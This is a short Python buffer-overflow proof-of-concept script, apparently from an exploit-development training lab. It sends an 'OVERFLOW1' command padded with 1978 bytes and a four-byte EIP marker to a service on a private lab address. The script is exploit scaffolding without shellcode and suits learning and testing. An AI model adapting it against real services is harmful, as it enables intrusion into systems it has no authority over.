 GNU nano 8.7.1 PoC_BO.py *
import socket
ip = "192.168.56.105"
port = 1337
timeout = 5
payload = b'A'*1978 + b'\x42\x42\x42\x42' + b'C'*16
s= socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW1 " + payload)
s.recv(1024)
s.close()